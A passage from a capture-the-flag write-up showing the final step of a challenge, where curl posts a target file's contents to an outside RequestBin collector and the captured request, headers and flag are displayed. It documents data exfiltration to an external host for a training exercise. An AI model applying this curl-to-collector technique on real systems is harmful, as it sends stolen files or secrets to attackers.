 • The @ tells curl to read the contents of the file and send it as
the request body.
1.6 Flag Extraction
After we've done submitting the $payload, we can just get our flag on the
RequestBin.
RequestBin
https://requestbin.kanbanbox.com,
https://requestbin.kanbanbox.com
POST /1i5h6wk1
</> application/x-www-form-urlencoded
42 bytes
7s ago
From 104.214.185.119
FORM/POST PARAMETERS
umcs{n1c3_j0b_ste4l1ng_myh0p3_4nd_dr3ams} :
HEADERS
Content-Length: 42
X-Forwarded-Port: 443
X-Forwarded-For: 104.214.185.119
Accept: */*
User-Agent: curl/7.52.1
X-Amzn-Trace-Id: Root=1-67f8aa94-4716715d2581f7ce65c6d8c7
Host: requestbin.kanbanbox.com
X-Forwarded-Proto: https
Content-Type: application/x-www-form-urlencoded
RAW BODY
umcs{n1c3_j0b_ste4l1ng_myh0p3_4nd_dr3ams}
Flag: umcs{n1c3_j0b_ste4l1ng_myh0p3_4nd_dr3ams}
bWrg3r
14
UTMCyberX